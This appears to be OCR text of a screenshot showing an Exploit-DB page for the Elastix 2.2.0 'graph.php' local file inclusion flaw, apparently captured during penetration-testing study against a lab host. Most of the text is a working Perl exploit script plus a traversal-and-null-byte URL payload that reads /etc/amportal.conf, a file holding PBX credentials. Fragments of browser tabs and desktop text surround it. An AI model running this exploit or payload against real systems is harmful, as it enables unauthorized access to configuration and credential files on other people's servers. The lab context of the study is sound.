 Applications Places Firefox ESR Tue 23:31 1
Elastix 2.2.0 - 'graph.php' Local File Inclusion - PHP webapps Exploit - Mozilla Firefox
How to Pass OSCP Like B Screenshot-2019-09-02 10.10.10.7/vtigercrm/gra https://10.10.10.7/vtigercrm Elastix - Your Linux PBX default passwords (not p Elastix 2.2.0 - 'graph.php Elastix - Login page
https://www.exploit-db.com/exploits/37637
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";
}
else {
print "\n[-] not successful\n";
}
PWK
AWAE
WIFU
Tags: Advisory/Source: Link